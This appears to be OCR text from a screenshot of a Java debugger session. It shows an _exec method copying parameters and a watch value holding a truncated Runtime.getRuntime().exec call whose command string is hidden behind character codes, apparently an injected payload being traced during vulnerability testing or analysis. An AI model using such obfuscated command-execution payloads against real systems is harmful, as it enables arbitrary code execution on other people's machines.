 private void _exec() {
if (inTokens.length > 1) {
System.arraycopy(inTokens, srcPos: 1, passParameters = new String[inTokens.length - 1], destPos: 0, passParameters.length);
} else {
passParameters = EMPTY;
}
集合表示: passParameters
1 行
value
Test
1 Runtime.getRuntime().exec(String.valueOf((char)111)+String.valueOf((char)112)+String.valueOf((char)101)+String.valueOf((char)110)+String.…